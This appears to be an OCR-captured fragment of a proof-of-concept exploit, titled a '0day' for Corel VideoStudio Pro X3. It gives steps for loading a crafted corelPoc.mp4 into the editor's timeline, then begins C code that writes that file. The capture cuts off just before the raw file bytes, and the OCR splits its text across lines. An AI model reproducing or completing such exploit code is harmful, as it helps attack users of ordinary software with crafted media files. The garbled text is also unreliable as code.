
0.125) 

   Advice:           To avoid any 
problems under Windows use cygwin 
console.

                     Open advanced edit 
and go to File->insert media file to 
timeline->insert video->corelPoc.mp4		 

   The .C code:

 */
#
include
<stdio.h>
#
define
 FNAME "corelPoc.mp4"
#
define
 Write_mOD "wb" 
#
define
 CHAR_SIZE 1
#
define
 VER "Pro X3"
#
define
 POC_NAME "-Corel VideoStudio 
Poc(0day)" VER \

                 "\n-File done!!"
char
 rawfile
[
]
=